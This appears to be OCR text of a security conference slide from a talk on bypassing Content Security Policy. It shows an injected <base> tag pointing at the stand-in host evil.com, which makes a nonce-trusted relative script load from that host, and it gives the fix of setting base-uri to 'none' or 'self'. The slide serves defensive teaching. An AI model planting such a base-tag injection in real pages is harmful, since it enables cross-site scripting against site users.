 HITB
Credit: @jackmasa
http://sebastian-lekies.de/csp/bypasses.php
Injection of <base>
script-src 'nonce-r4nd0m';
base-uri 'none';
<!-- XSS -->
<base href="https://evil.com/">
<!-- End XSS -->
...
<script src="foo/bar.js" nonce="r4nd0m"></script>
Solution
add base-uri 'none'
or 'self', if 'none' is not feasible and there are no
path-based open redirectors on the origin
We Broke All CSPs And You
Won’t Believe What Happened Next!
- Michele Spagnuolo and Lukas Weichselbaum